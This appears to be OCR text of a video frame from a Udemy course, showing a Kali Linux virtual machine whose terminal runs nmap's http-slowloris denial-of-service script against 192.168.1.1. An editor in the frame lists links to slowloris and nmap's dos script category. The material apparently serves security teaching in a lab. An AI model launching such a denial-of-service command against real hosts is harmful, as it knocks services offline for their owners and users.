 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 15 Apr, 23:00 test
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# nmap --script http-slowloris --max-parallelism 400 192.168.1.1 -vv
*(Untitled)
File Edit Search Options Help
http://ha.ckers.org/slowloris/
http://nmap.org/nsedoc/categories/dos.html
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~ Iceweasel *(Untitled) [dos NSE Category - I...
udemy
Right Ctrl